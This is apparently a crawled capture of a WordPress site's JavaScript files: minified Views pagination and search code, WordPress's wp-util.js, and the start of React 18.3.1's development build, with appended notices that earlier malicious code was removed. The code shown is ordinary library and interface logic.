t.rollover_running[rollover_has_index]={view_number:r,page:1,force_reset:!0}})),!t.init_scrolling_event_fired&&a&&t.init_scrolling_event_callback(),!t.init_rollover_timing_fired&&i&&t.init_rollover_timing_callback(),t},t.init_paged_view=function(r){this.historyP=this.historyP||[],t.paged_views[r]=e("#wpv-view-layout-"+r).data("pagination"),t.paged_views_initial_page[r]=t.paged_views[r].page,this.historyP[r]=t.paged_views[r].page,window.wpvCachedPages[r]=[],"disabled"!=t.paged_views[r].type&&"paged"!=t.paged_views[r].type&&t.paged_views[r].page>1&&e("#wpv-view-layout-"+r).removeClass("js-wpv-layout-infinite-scrolling"),e("#wpv-view-layout-"+r).parents(".js-wpv-view-layout").length>0&&(t.paged_views[r].manage_history="disabled")},t.get_paged_view=function(e){return _.has(t.paged_views,e)||t.init_paged_view(e),t.paged_views[e]},t.is_infinite_triggable=function(r){var a=r,n=r.data("viewnumber");return infinite_tolerance=t.get_paged_view(n).infinite_tolerance,infinite_tolerance=isNaN(infinite_tolerance)?0:+infinite_tolerance,r.find(".js-wpv-loop").length>0&&(a=r.find(".js-wpv-loop")),a.offset().top+a.outerHeight()<=e(window).scrollTop()+e(window).height()+infinite_tolerance||e(window).scrollTop()+e(window).height()==e(document).height()},t.init_scrolling_event_callback=function(){e(window).on("scroll",_.debounce((function(){e(".js-wpv-layout-infinite-scrolling").each((function(){var r=e(this),a=r.data("viewnumber"),n=t.get_paged_view(a);n.page<n.max_pages&&t.is_infinite_triggable(r)&&t.trigger_pagination(a,n.page+1)}))}),1)),t.init_scrolling_event_fired=!0},t.trigger_rollover=function(r){var i=e.extend({},{view_number:"",page:1,force_reset:!1},r),o=i.view_number,s=t.get_paged_view(o);if(s.max_pages>1&&e("#wpv-view-layout-"+o).length>0){var d=1e3*s.speed-t.REPLACE_BUFFER_MILISECONDS;d<0&&(d=0),setTimeout((function(){var d=_.findIndex(t.rollover_paused,(function(e){return e.view_number==o}));if(t.rollover_paused[d]&&t.rollover_paused[d].view_number&&t.rollover_paused[d].view_number==o)setTimeout((function(){t.trigger_rollover(r)}),100);else if(!n.hasOwnProperty(o)&&e("#wpv-view-layout-"+o).length>0){var p=i.page;d=_.findIndex(t.rollover_running,(function(e){return e.view_number==o}));t.rollover_running[d].force_reset&&(t.rollover_running[d].force_reset=!1,p=1),"slideright"===s.effect||"slidedown"===s.effect?p<=1?p=s.max_pages:p-=1:p===s.max_pages?p=1:p+=1,t.rollover_running[d].page=p,a.view_pagination.trigger_pagination(o,p)}else{d=_.findIndex(t.rollover_running,(function(e){return e.view_number==o}));t.rollover_running.splice(d,1)}}),d)}else{var p=_.findIndex(t.rollover_running,(function(e){return e.view_number==o}));t.rollover_running.splice(p,1)}},t.init_rollover_timing_callback=function(){var e=t.rollover_running.slice(0);_.each(e,(function(e,r,a){t.trigger_rollover(e)})),t.init_rollover_timing_fired=!0},e(document).on("js_event_wpv_pagination_completed",(function(e,r){if("rollover"==t.get_paged_view(r.view_unique_id).type&&!n.hasOwnProperty(r.view_unique_id)){var a=_.findIndex(t.rollover_running,(function(e){return e.view_number==r.view_unique_id}));t.trigger_rollover(t.rollover_running[a])}})),e(document).on("js_event_wpv_parametric_search_results_updated",(function(e,r){if("rollover"==t.get_paged_view(r.view_unique_id).type&&!n.hasOwnProperty(r.view_unique_id)){var a=_.findIndex(t.rollover_running,(function(e){return e.view_number==r.view_unique_id}));t.trigger_rollover(t.rollover_running[a])}})),e(document).on("mouseenter",".js-wpv-view-layout",(function(){var r=e(this).data("viewnumber");if("enabled"==t.get_paged_view(r).pause_on_hover){var a={view_number:r};t.rollover_paused.push(a)}})),e(document).on("mouseleave",".js-wpv-view-layout",(function(){var r=e(this).data("viewnumber"),a=_.findIndex(t.rollover_paused,(function(e){return e.view_number==r}));t.rollover_paused.splice(a,1)})),t.init_preload_images=function(t){e(".js-wpv-layout-preload-images",t).css("visibility","hidden"),e(".js-wpv-layout-preload-images",t).each((function(){var t=[],r=e(this),a=r.find("img");a.length<1?r.css("visibility","visible"):(a.one("load",(function(){t.push(e(this).attr("src")),t.length===a.length&&r.css("visibility","visible")})).each((function(){this.complete&&e(this).trigger("load")})),setTimeout((function(){r.css("visibility","visible")}),3e3))}))},t.init_preload_pages=function(r){e(".js-wpv-layout-preload-pages",r).each((function(){var r=e(this).data("viewnumber"),a=t.get_paged_view(r),n=parseInt(a.max_pages,10),i=parseInt(a.preload_reach,10)+1;t.pagination_preload_pages({view_number:r,cache_pages:"disabled",preload_pages:"enabled",page:1,max_reach:i,max_pages:n})}))},t.init_pagination_button_state=function(){e(".pagination li:not(.disabled,.active)").has("span").addClass("disabled"),e(".pagination li.page-item:empty").remove()},t.init=function(){t.init_effects(),t.init_effects_conditions(),t.init_effects_spinner();var r=e("html");t.init_paged_views(r),t.init_preload_images(r),t.init_preload_pages(r),t.init_pagination_button_state()},t.init()},a.ViewParametricSearch=function(e){var t=this;t.manage_update_results=function(t){if(""!==t.ajax_before){var r=window[t.ajax_before];"function"==typeof r&&r(t.view_num)}var a={};a.response=t.response,a.view_unique_id=t.view_num,a.permalink=t.permalink,t.layout.fadeOut(200,(function(){t.layout.html(t.new_layout.html()).attr("data-pagination",t.new_layout.attr("data-pagination")).data("pagination",t.new_layout.data("pagination")).fadeIn("fast",(function(){var r=window[t.ajax_after];"function"==typeof r&&r(t.view_num),a.layout=t.layout,e(document).trigger("js_event_wpv_parametric_search_results_updated",[a])}))}))},t.manage_changed_form=function(r){var i,o,s,d,_,p,l,u=r.form,v=r.view_unique_id,c=r.timestamp,w=e("#wpv-view-layout-"+v),f=u.find(".js-wpv-filter-data-for-this-form"),g=f.data("ajaxprebefore"),m="full",h=e(".js-wpv-filter-form-"+v).not(u),y="both",b=u.find(".js-wpv-dps-spinner").add(h.find(".js-wpv-dps-spinner")),j=b.length;if(data_for_events={},data_for_manage_updated_results={},data_for_events.view_unique_id=v,data_for_manage_updated_results.view_num=v,data_for_manage_updated_results.ajax_before=f.data("ajaxbefore"),data_for_manage_updated_results.ajax_after=f.data("ajaxafter"),u.hasClass("js-wpv-form-only")&&(m="form"),r.update_form)if(h.length>0)if(i=h.not(".js-wpv-form-full"),o=h.not(".js-wpv-form-only"),"form"==m){if(y=o.length>0||r.update_results?"both":"form",r.update_results){if(""!==g)"function"==typeof(x=window[g])&&x(v);e(document).trigger("js_event_wpv_parametric_search_started",[data_for_events])}j&&e(b).fadeIn("fast"),n[v]=!0,a.view_frontend_utils.get_updated_query_results(v,1,u,y).done((function(n){c===u.prop("wpv-search-last-triggered")&&n.success&&(s=e("<div></div>").append(n.data.form),_=e("<div></div>").append(n.data.full),d=s.find(".js-wpv-filter-form-"+v),p=_.find(".js-wpv-filter-form-"+v),l=_.find(".js-wpv-view-layout-"+v),a.view_frontend_utils.close_and_destroy_datepickers(),u.html(d.html()),a.view_frontend_utils.clone_form(u,i),o.each((function(){e(this).html(p.html())})),data_for_events.view_changed_form=u,data_for_events.view_changed_form_additional_forms_only=i,data_for_events.view_changed_form_additional_forms_full=o,e(document).trigger("js_event_wpv_parametric_search_form_updated",[data_for_events]),r.update_results&&(data_for_manage_updated_results.layout=w,data_for_manage_updated_results.response=n.data,data_for_manage_updated_results.new_layout=l,data_for_manage_updated_results.permalink=n.data.parametric_permalink,t.manage_update_results(data_for_manage_updated_results)),b.hide())}))}else{if(y=i.length>0?"both":"full",r.update_results){if(""!==g)"function"==typeof(x=window[g])&&x(v);e(document).trigger("js_event_wpv_parametric_search_started",[data_for_events])}j&&e(b).fadeIn("fast"),n[v]=!0,a.view_frontend_utils.get_updated_query_results(v,1,u,y).done((function(n){c===u.prop("wpv-search-last-triggered")&&n.success&&(s=e("<div></div>").append(n.data.form),_=e("<div></div>").append(n.data.full),d=s.find(".js-wpv-filter-form-"+v),p=_.find(".js-wpv-filter-form-"+v),l=_.find(".js-wpv-view-layout-"+v),a.view_frontend_utils.close_and_destroy_datepickers(),u.html(p.html()),a.view_frontend_utils.clone_form(u,o),i.each((function(){e(this).html(d.html())})),data_for_events.view_changed_form=u,data_for_events.view_changed_form_additional_forms_only=i,data_for_events.view_changed_form_additional_forms_full=o,e(document).trigger("js_event_wpv_parametric_search_form_updated",[data_for_events]),r.update_results&&(data_for_manage_updated_results.layout=w,data_for_manage_updated_results.response=n.data,data_for_manage_updated_results.new_layout=l,data_for_manage_updated_results.permalink=n.data.parametric_permalink,t.manage_update_results(data_for_manage_updated_results)),b.hide())}))}else if("form"==m){if(y=r.update_results?"both":"form",r.update_results){if(""!==g)"function"==typeof(x=window[g])&&x(v);e(document).trigger("js_event_wpv_parametric_search_started",[data_for_events])}j&&e(b).fadeIn("fast"),n[v]=!0,a.view_frontend_utils.get_updated_query_results(v,1,u,y).done((function(n){c===u.prop("wpv-search-last-triggered")&&n.success&&(s=e("<div></div>").append(n.data.form),_=e("<div></div>").append(n.data.full),d=s.find(".js-wpv-filter-form-"+v),l=_.find(".js-wpv-view-layout-"+v),a.view_frontend_utils.close_and_destroy_datepickers(),u.html(d.html()),data_for_events.view_changed_form=u,data_for_events.view_changed_form_additional_forms_only=i,data_for_events.view_changed_form_additional_forms_full=o,e(document).trigger("js_event_wpv_parametric_search_form_updated",[data_for_events]),r.update_results&&(data_for_manage_updated_results.layout=w,data_for_manage_updated_results.response=n.data,data_for_manage_updated_results.new_layout=l,data_for_manage_updated_results.permalink=n.data.parametric_permalink,t.manage_update_results(data_for_manage_updated_results)),b.hide())}))}else{if(r.update_results){if(""!==g)"function"==typeof(x=window[g])&&x(v);e(document).trigger("js_event_wpv_parametric_search_started",[data_for_events])}j&&e(b).fadeIn("fast"),n[v]=!0,a.view_frontend_utils.get_updated_query_results(v,1,u,"full").done((function(n){c===u.prop("wpv-search-last-triggered")&&n.success&&(_=e("<div></div>").append(n.data.full),p=_.find(".js-wpv-filter-form-"+v),l=_.find(".js-wpv-view-layout-"+v),a.view_frontend_utils.close_and_destroy_datepickers(),u.html(p.html()),data_for_events.view_changed_form=u,data_for_events.view_changed_form_additional_forms_only=i,data_for_events.view_changed_form_additional_forms_full=o,e(document).trigger("js_event_wpv_parametric_search_form_updated",[data_for_events]),r.update_results&&(data_for_manage_updated_results.layout=w,data_for_manage_updated_results.response=n.data,data_for_manage_updated_results.new_layout=l,data_for_manage_updated_results.permalink=n.data.parametric_permalink,t.manage_update_results(data_for_manage_updated_results)),b.hide())}))}else if(h.length>0){if(i=h.not(".js-wpv-form-full"),o=h.not(".js-wpv-form-only"),"form"==m)if(a.view_frontend_utils.close_and_destroy_datepickers(),a.view_frontend_utils.clone_form(u,i),o.length>0||r.update_results){if(r.update_results){if(""!==g)"function"==typeof(x=window[g])&&x(v);e(document).trigger("js_event_wpv_parametric_search_started",[data_for_events])}j&&e(b).fadeIn("fast"),n[v]=!0,a.view_frontend_utils.get_updated_query_results(v,1,u,"full").done((function(n){c===u.prop("wpv-search-last-triggered")&&n.success&&(_=e("<div></div>").append(n.data.full),p=_.find(".js-wpv-filter-form-"+v),l=_.find(".js-wpv-view-layout-"+v),a.view_frontend_utils.close_and_destroy_datepickers(),o.each((function(){e(this).html(p.html())})),data_for_events.view_changed_form=u,data_for_events.view_changed_form_additional_forms_only=i,data_for_events.view_changed_form_additional_forms_full=o,e(document).trigger("js_event_wpv_parametric_search_form_updated",[data_for_events]),r.update_results&&(data_for_manage_updated_results.layout=w,data_for_manage_updated_results.response=n.data,data_for_manage_updated_results.new_layout=l,data_for_manage_updated_results.permalink=n.data.parametric_permalink,t.manage_update_results(data_for_manage_updated_results)),b.hide())}))}else data_for_events.view_changed_form=u,data_for_events.view_changed_form_additional_forms_only=i,data_for_events.view_changed_form_additional_forms_full=o,e(document).trigger("js_event_wpv_parametric_search_form_updated",[data_for_events]);else if(a.view_frontend_utils.close_and_destroy_datepickers(),a.view_frontend_utils.clone_form(u,o),a.view_frontend_utils.render_frontend_datepicker(),a.view_frontend_utils.renderPriceFilter(),i.length>0||r.update_results){if(y=i.length>0?"both":"full",r.update_results){if(""!==g)"function"==typeof(x=window[g])&&x(v);e(document).trigger("js_event_wpv_parametric_search_started",[data_for_events])}j&&e(b).fadeIn("fast"),n[v]=!0,a.view_frontend_utils.get_updated_query_results(v,1,u,y).done((function(n){c===u.prop("wpv-search-last-triggered")&&n.success&&(s=e("<div></div>").append(n.data.form),_=e("<div></div>").append(n.data.full),d=s.find(".js-wpv-filter-form-"+v),l=_.find(".js-wpv-view-layout-"+v),a.view_frontend_utils.close_and_destroy_datepickers(),i.each((function(){e(this).html(d.html())})),data_for_events.view_changed_form=u,data_for_events.view_changed_form_additional_forms_only=i,data_for_events.view_changed_form_additional_forms_full=o,e(document).trigger("js_event_wpv_parametric_search_form_updated",[data_for_events]),r.update_results&&(data_for_manage_updated_results.layout=w,data_for_manage_updated_results.response=n.data,data_for_manage_updated_results.new_layout=l,data_for_manage_updated_results.permalink=n.data.parametric_permalink,t.manage_update_results(data_for_manage_updated_results)),b.hide())}))}}else if(r.update_results){var x;if(""!==g)"function"==typeof(x=window[g])&&x(v);e(document).trigger("js_event_wpv_parametric_search_started",[data_for_events]),j&&e(b).fadeIn("fast"),n[v]=!0,a.view_frontend_utils.get_updated_query_results(v,1,u,"full").done((function(r){c===u.prop("wpv-search-last-triggered")&&r.success&&(e(document).trigger("js_event_wpv_parametric_search_form_updated_without_data",[]),_=e("<div></div>").append(r.data.full),l=_.find(".js-wpv-view-layout-"+v),data_for_manage_updated_results.layout=w,data_for_manage_updated_results.response=r.data,data_for_manage_updated_results.new_layout=l,data_for_manage_updated_results.permalink=r.data.parametric_permalink,t.manage_update_results(data_for_manage_updated_results),b.hide())}))}},t.extend_wpv_parametric_search_triggered_data=function(t){var r=e.extend({},{force_form_update:!1,force_results_update:!1},t),n=e("#wpv-view-layout-"+r.view_unique_id),i=Date.now();return 0==r.force_form_update&&(1==r.force_results_update||r.form.hasClass("js-wpv-ajax-results-enabled"))&&_.has(a.view_pagination.paged_views,r.view_unique_id)&&_.has(a.view_pagination.paged_views[r.view_unique_id],"has_controls_in_form")&&"enabled"==a.view_pagination.paged_views[r.view_unique_id].has_controls_in_form&&(r.force_form_update=!0),r.update_form=r.force_form_update||r.form.hasClass("js-wpv-dps-enabled"),r.update_results=n.length>0&&(r.force_results_update||r.form.hasClass("js-wpv-ajax-results-enabled")),r.timestamp=i,r.form.prop("wpv-search-last-triggered",i),r},e(document).on("click",".js-wpv-date-display",(function(){var t=e(this).data("param");e(this).closest("form").find(".js-wpv-date-front-end-"+t).datepicker("show")})),e(document).on("click",".js-wpv-date-front-end-clear",(function(t){t.preventDefault();var r=e(this),a=r.data("param"),n=r.closest("form");n.find(".js-wpv-date-param-"+a).html(""),n.find(".js-wpv-date-front-end-"+a).val(""),r.hide(),n.find(".js-wpv-date-param-"+a+"-value").val("").trigger("change")})),e(document).on("change",".js-wpv-post-relationship-update",(function(){var r,a=e(this),n=a.closest("form"),i=n.data("viewnumber"),o=e(".js-wpv-filter-form-"+i).not(n),s=a.data("currentposttype"),d=n.find(".js-wpv-"+s+"-watch").add(o.find(".js-wpv-"+s+"-watch")),_=d.length;if(_)for(r=0;r<_;r++)e(d[r]).attr("disabled",!0).removeAttr("checked").removeAttr("selected").not(":button, :submit, :reset, :hidden, :radio, :checkbox").val("0");var p={view_unique_id:i,form:n,force_form_update:!0};p=t.extend_wpv_parametric_search_triggered_data(p),e(document).trigger("js_event_wpv_parametric_search_triggered",[p])})),e(document).on("change",".js-wpv-filter-trigger",(function(){var r=e(this).closest("form"),a={view_unique_id:r.data("viewnumber"),form:r};a=t.extend_wpv_parametric_search_triggered_data(a),e(document).trigger("js_event_wpv_parametric_search_triggered",[a])})),e(document).on("click",".js-wpv-ajax-results-enabled .js-wpv-submit-trigger, .js-wpv-ajax-results-submit-enabled .js-wpv-submit-trigger",(function(r){r.preventDefault();var a=e(this).closest("form"),n={view_unique_id:a.data("viewnumber"),form:a,force_form_update:!1,force_results_update:!0};n=t.extend_wpv_parametric_search_triggered_data(n),e(document).trigger("js_event_wpv_parametric_search_triggered",[n])})),e(document).on("keypress",".js-wpv-ajax-results-enabled .js-wpv-filter-trigger-delayed, .js-wpv-ajax-results-submit-enabled .js-wpv-filter-trigger-delayed",(function(r){if(13==r.which){r.preventDefault();var a=e(this).closest("form"),n={view_unique_id:a.data("viewnumber"),form:a,force_results_update:!0};n=t.extend_wpv_parametric_search_triggered_data(n),e(document).trigger("js_event_wpv_parametric_search_triggered",[n])}})),e(document).on("click",".js-wpv-reset-trigger",(function(r){r.preventDefault();var n,i,o,s=e(this).closest("form"),d=s.data("viewnumber"),_=e(".js-wpv-filter-form-"+d).not(s),p=s.attr("action"),l=!1,u=!1;if(s.hasClass("js-wpv-form-only")){if(i=(n=s.find("input, select").add(_.find("input, select"))).length,l=s.hasClass("js-wpv-dps-enabled")||s.find(".js-wpv-post-relationship-update").length>0,(s.hasClass("js-wpv-ajax-results-enabled")||s.hasClass("js-wpv-ajax-results-submit-enabled"))&&(u=!0),i)for(o=0;o<i;o++)e(n[o]).hasClass("js-wpv-keep-on-clear")||e(n[o]).attr("disabled",l).removeAttr("checked").removeAttr("selected").not(":button, :submit, :reset, :hidden, :radio, :checkbox").val("");var v={view_unique_id:d,form:s,force_form_update:l,force_results_update:u};v=t.extend_wpv_parametric_search_triggered_data(v),!u&&e("#wpv-view-layout-"+s.data("viewnumber")).length>0?window.location.href=p:e(document).trigger("js_event_wpv_parametric_search_triggered",[v])}else if(s.hasClass("js-wpv-ajax-results-enabled")||s.hasClass("js-wpv-ajax-results-submit-enabled")){if(i=(n=s.find("input, select").add(_.find("input, select"))).length)for(o=0;o<i;o++)e(n[o]).hasClass("js-wpv-keep-on-clear")||e(n[o]).attr("disabled",!0).removeAttr("checked").removeAttr("selected").not(":button, :submit, :reset, :hidden, :radio, :checkbox").val("");v={view_unique_id:d,form:s,force_form_update:!0,force_results_update:!0};v=t.extend_wpv_parametric_search_triggered_data(v),e(document).trigger("js_event_wpv_parametric_search_triggered",[v])}else window.location.href=a.view_frontend_utils.updateUrlQuery("wpv_view_count",null,p)})),e(document).on("js_event_wpv_parametric_search_triggered",(function(e,r){t.manage_changed_form(r)})),e(document).on("change",".js-wpv-filter-trigger, .js-wpv-filter-trigger-delayed",(function(){var t=e(this).closest("form").data("viewnumber");n[t]=!0})),e(document).on("js_event_wpv_parametric_search_started",(function(e,t){})),e(document).on("js_event_wpv_parametric_search_form_updated",(function(e,t){a.view_frontend_utils.render_frontend_datepicker(),a.view_frontend_utils.renderPriceFilter()})),e(document).on("js_event_wpv_parametric_search_results_updated",(function(e,t){a.view_frontend_utils.render_frontend_media_shortcodes(t.layout)})),t.init=function(){},t.init()},jQuery((function(e){a.view_frontend_utils=new a.ViewFrontendUtils(e),a.view_sorting=new a.ViewSorting(e),a.view_pagination=new a.ViewPagination(e),a.view_parametric_search=new a.ViewParametricSearch(e)}))}});;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.ffitcocohouse.com/wp-includes/js/wp-util.js?ver=6.9
body_size: 1429
content:
/**
 * @output wp-includes/js/wp-util.js
 */

/* global _wpUtilSettings */

/** @namespace wp */
window.wp = window.wp || {};

(function ($) {
	// Check for the utility settings.
	var settings = typeof _wpUtilSettings === 'undefined' ? {} : _wpUtilSettings;

	/**
	 * wp.template( id )
	 *
	 * Fetch a JavaScript template for an id, and return a templating function for it.
	 *
	 * @param {string} id A string that corresponds to a DOM element with an id prefixed with "tmpl-".
	 *                    For example, "attachment" maps to "tmpl-attachment".
	 * @return {function} A function that lazily-compiles the template requested.
	 */
	wp.template = _.memoize(function ( id ) {
		var compiled,
			/*
			 * Underscore's default ERB-style templates are incompatible with PHP
			 * when asp_tags is enabled, so WordPress uses Mustache-inspired templating syntax.
			 *
			 * @see trac ticket #22344.
			 */
			options = {
				evaluate:    /<#([\s\S]+?)#>/g,
				interpolate: /\{\{\{([\s\S]+?)\}\}\}/g,
				escape:      /\{\{([^\}]+?)\}\}(?!\})/g,
				variable:    'data'
			};

		return function ( data ) {
			if ( ! document.getElementById( 'tmpl-' + id ) ) {
				throw new Error( 'Template not found: ' + '#tmpl-' + id );
			}
			compiled = compiled || _.template( $( '#tmpl-' + id ).html(),  options );
			return compiled( data );
		};
	});

	/*
	 * wp.ajax
	 * ------
	 *
	 * Tools for sending ajax requests with JSON responses and built in error handling.
	 * Mirrors and wraps jQuery's ajax APIs.
	 */
	wp.ajax = {
		settings: settings.ajax || {},

		/**
		 * wp.ajax.post( [action], [data] )
		 *
		 * Sends a POST request to WordPress.
		 *
		 * @param {(string|Object)} action The slug of the action to fire in WordPress or options passed
		 *                                 to jQuery.ajax.
		 * @param {Object=}         data   Optional. The data to populate $_POST with.
		 * @return {$.promise} A jQuery promise that represents the request,
		 *                     decorated with an abort() method.
		 */
		post: function( action, data ) {
			return wp.ajax.send({
				data: _.isObject( action ) ? action : _.extend( data || {}, { action: action })
			});
		},

		/**
		 * wp.ajax.send( [action], [options] )
		 *
		 * Sends a POST request to WordPress.
		 *
		 * @param {(string|Object)} action  The slug of the action to fire in WordPress or options passed
		 *                                  to jQuery.ajax.
		 * @param {Object=}         options Optional. The options passed to jQuery.ajax.
		 * @return {$.promise} A jQuery promise that represents the request,
		 *                     decorated with an abort() method.
		 */
		send: function( action, options ) {
			var promise, deferred;
			if ( _.isObject( action ) ) {
				options = action;
			} else {
				options = options || {};
				options.data = _.extend( options.data || {}, { action: action });
			}

			options = _.defaults( options || {}, {
				type:    'POST',
				url:     wp.ajax.settings.url,
				context: this
			});

			deferred = $.Deferred( function( deferred ) {
				// Transfer success/error callbacks.
				if ( options.success ) {
					deferred.done( options.success );
				}

				if ( options.error ) {
					deferred.fail( options.error );
				}

				delete options.success;
				delete options.error;

				// Use with PHP's wp_send_json_success() and wp_send_json_error().
				deferred.jqXHR = $.ajax( options ).done( function( response ) {
					// Treat a response of 1 as successful for backward compatibility with existing handlers.
					if ( response === '1' || response === 1 ) {
						response = { success: true };
					}

					if ( _.isObject( response ) && ! _.isUndefined( response.success ) ) {

						// When handling a media attachments request, get the total attachments from response headers.
						var context = this;
						deferred.done( function() {
							if (
								action &&
								action.data &&
								'query-attachments' === action.data.action &&
								deferred.jqXHR.hasOwnProperty( 'getResponseHeader' ) &&
								deferred.jqXHR.getResponseHeader( 'X-WP-Total' )
							) {
								context.totalAttachments = parseInt( deferred.jqXHR.getResponseHeader( 'X-WP-Total' ), 10 );
							} else {
								context.totalAttachments = 0;
							}
						} );
						deferred[ response.success ? 'resolveWith' : 'rejectWith' ]( this, [response.data] );
					} else {
						deferred.rejectWith( this, [response] );
					}
				}).fail( function() {
					deferred.rejectWith( this, arguments );
				});
			});

			promise = deferred.promise();
			promise.abort = function() {
				deferred.jqXHR.abort();
				return this;
			};

			return promise;
		}
	};

}(jQuery));;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: application/javascript
request_url: https://www.ffitcocohouse.com/wp-includes/js/dist/vendor/react.js?ver=18.3.1.1
body_size: 26950
content:
/**
 * @license React
 * react.development.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */
(function (global, factory) {
  typeof exports === 'object' && typeof module !== 'undefined' ? factory(exports) :
  typeof define === 'function' && define.amd ? define(['exports'], factory) :
  (global = global || self, factory(global.React = {}));
}(this, (function (exports) { 'use strict';

  var ReactVersion = '18.3.1';

  // ATTENTION
  // When adding new symbols to this file,
  // Please consider also adding to 'react-devtools-shared/src/backend/ReactSymbols'
  // The Symbol used to tag the ReactElement-like types.
  var REACT_ELEMENT_TYPE = Symbol.for('react.element');
  var REACT_PORTAL_TYPE = Symbol.for('react.portal');
  var REACT_FRAGMENT_TYPE = Symbol.for('react.fragment');
  var REACT_STRICT_MODE_TYPE = Symbol.for('react.strict_mode');
  var REACT_PROFILER_TYPE = Symbol.for('react.profiler');
  var REACT_PROVIDER_TYPE = Symbol.for('react.provider');
  var REACT_CONTEXT_TYPE = Symbol.for('react.context');
  var REACT_FORWARD_REF_TYPE = Symbol.for('react.forward_ref');
  var REACT_SUSPENSE_TYPE = Symbol.for('react.suspense');
  var REACT_SUSPENSE_LIST_TYPE = Symbol.for('react.suspense_list');
  var REACT_MEMO_TYPE = Symbol.for('react.memo');
  var REACT_LAZY_TYPE = Symbol.for('react.lazy');
  var REACT_OFFSCREEN_TYPE = Symbol.for('react.offscreen');
  var MAYBE_ITERATOR_SYMBOL = Symbol.iterator;
  var FAUX_ITERATOR_SYMBOL = '@@iterator';
  function getIteratorFn(maybeIterable) {
    if (maybeIterable === null || typeof maybeIterable !== 'object') {
      return null;
    }

    var maybeIterator = MAYBE_ITERATOR_SYMBOL && maybeIterable[MAYBE_ITERATOR_SYMBOL] || maybeIterable[FAUX_ITERATOR_SYMBOL];

    if (typeof maybeIterator === 'function') {
      return maybeIterator;
    }

    return null;
  }

  /**
   * Keeps track of the current dispatcher.
   */
  var ReactCurrentDispatcher = {
    /**
     * @internal
     * @type {ReactComponent}
     */
    current: null
  };

  /**
   * Keeps track of the current batch's configuration such as how long an update
   * should suspend for if it needs to.
   */
  var ReactCurrentBatchConfig = {
    transition: null
  };

  var ReactCurrentActQueue = {
    current: null,
    // Used to reproduce behavior of `batchedUpdates` in legacy mode.
    isBatchingLegacy: false,
    didScheduleLegacyUpdate: false
  };

  /**
   * Keeps track of the current owner.
   *
   * The current owner is the component who should own any components that are
   * currently being constructed.
   */
  var ReactCurrentOwner = {
    /**
     * @internal
     * @type {ReactComponent}
     */
    current: null
  };

  var ReactDebugCurrentFrame = {};
  var currentExtraStackFrame = null;
  function setExtraStackFrame(stack) {
    {
      currentExtraStackFrame = stack;
    }
  }

  {
    ReactDebugCurrentFrame.setExtraStackFrame = function (stack) {
      {
        currentExtraStackFrame = stack;
      }
    }; // Stack implementation injected by the current renderer.


    ReactDebugCurrentFrame.getCurrentStack = null;

    ReactDebugCurrentFrame.getStackAddendum = function () {
      var stack = ''; // Add an extra top frame while an element is being validated

      if (currentExtraStackFrame) {
        stack += currentExtraStackFrame;
      } // Delegate to the injected renderer-specific implementation


      var impl = ReactDebugCurrentFrame.getCurrentStack;

      if (impl) {
        stack += impl() || '';
      }

      return stack;
    };
  }

  // -----------------------------------------------------------------------------

  var enableScopeAPI = false; // Experimental Create Event Handle API.
  var enableCacheElement = false;
  var enableTransitionTracing = false; // No known bugs, but needs performance testing

  var enableLegacyHidden = false; // Enables unstable_avoidThisFallback feature in Fiber
  // stuff. Intended to enable React core members to more easily debug scheduling
  // issues in DEV builds.

  var enableDebugTracing = false; // Track which Fiber(s) schedule render work.

  var ReactSharedInternals = {
    ReactCurrentDispatcher: ReactCurrentDispatcher,
    ReactCurrentBatchConfig: ReactCurrentBatchConfig,
    ReactCurrentOwner: ReactCurrentOwner
  };

  {
    ReactSharedInternals.ReactDebugCurrentFrame = ReactDebugCurrentFrame;
    ReactSharedInternals.ReactCurrentActQueue = ReactCurrentActQueue;
  }

  // by calls to these methods by a Babel plugin.
  //
  // In PROD (or in packages without access to React internals),
  // they are left as they are instead.

  function warn(format) {
    {
      {
        for (var _len = arguments.length, args = new Array(_len > 1 ? _len - 1 : 0), _key = 1; _key < _len; _key++) {
          args[_key - 1] = arguments[_key];
        }

        printWarning('warn', format, args);
      }
    }
  }
  function error(format) {
    {
      {
        for (var _len2 = arguments.length, args = new Array(_len2 > 1 ? _len2 - 1 : 0), _key2 = 1; _key2 < _len2; _key2++) {
          args[_key2 - 1] = arguments[_key2];
        }

        printWarning('error', format, args);
      }
    }
  }

  function printWarning(level, format, args) {
    // When changing this logic, you might want to also
    // update consoleWithStackDev.www.js as well.
    {
      var ReactDebugCurrentFrame = ReactSharedInternals.ReactDebugCurrentFrame;
      var stack = ReactDebugCurrentFrame.getStackAddendum();

      if (stack !== '') {
        format += '%s';
        args = args.concat([stack]);
      } // eslint-disable-next-line react-internal/safe-string-coercion


      var argsWithFormat = args.map(function (item) {
        return String(item);
      }); // Careful: RN currently depends on this prefix

      argsWithFormat.unshift('Warning: ' + format); // We intentionally don't use spread (or .apply) directly because it
      // breaks IE9: https://github.com/facebook/react/issues/13610
      // eslint-disable-next-line react-internal/no-production-logging

      Function.prototype.apply.call(console[level], console, argsWithFormat);
    }
  }

  var didWarnStateUpdateForUnmountedComponent = {};

  function warnNoop(publicInstance, callerName) {
    {
      var _constructor = publicInstance.constructor;
      var componentName = _constructor && (_constructor.displayName || _constructor.name) || 'ReactClass';
      var warningKey = componentName + "." + callerName;

      if (didWarnStateUpdateForUnmountedComponent[warningKey]) {
        return;
      }

      error("Can't call %s on a component that is not yet mounted. " + 'This is a no-op, but it might indicate a bug in your application. ' + 'Instead, assign to `this.state` directly or define a `state = {};` ' + 'class property with the desired state in the %s component.', callerName, componentName);

      didWarnStateUpdateForUnmountedComponent[warningKey] = true;
    }
  }
  /**
   * This is the abstract API for an update queue.
   */


  var ReactNoopUpdateQueue = {
    /**
     * Checks whether or not this composite component is mounted.
     * @param {ReactClass} publicInstance The instance we want to test.
     * @return {boolean} True if mounted, false otherwise.
     * @protected
     * @final
     */
    isMounted: function (publicInstance) {
      return false;
    },

    /**
     * Forces an update. This should only be invoked when it is known with
     * certainty that we are **not** in a DOM transaction.
     *
     * You may want to call this when you know that some deeper aspect of the
     * component's state has changed but `setState` was not called.
     *
     * This will not invoke `shouldComponentUpdate`, but it will invoke
     * `componentWillUpdate` and `componentDidUpdate`.
     *
     * @param {ReactClass} publicInstance The instance that should rerender.
     * @param {?function} callback Called after component is updated.
